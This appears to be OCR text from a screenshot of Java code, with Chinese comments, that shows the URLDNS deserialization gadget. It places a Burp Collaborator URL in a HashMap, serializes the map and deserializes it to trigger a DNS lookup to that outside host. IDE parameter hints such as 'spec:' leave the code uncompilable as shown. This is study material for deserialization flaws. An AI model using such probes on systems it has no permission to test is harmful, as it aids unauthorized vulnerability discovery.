 public class URLDNS {
public static void main(String[] args) throws IOException, ClassNotFoundException {
HashMap<URL,Integer> hashMap = new HashMap<URL,Integer>();
hashMap.put(new URL( spec: "http://d1fq6zzx9q24dt8yandyaqt5awgm4b.burpcollaborator.net"),1);
//序列化
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "C:\\Users\\Narcher\\IdeaProjects\\URLDNS.txt"));
oos.writeObject(hashMap);
//反序列化
ObjectInputStream ois = new ObjectInputStream(new FileInputStream( name: "C:\\Users\\Narcher\\IdeaProjects\\URLDNS.txt"));
ois.readObject();
}
}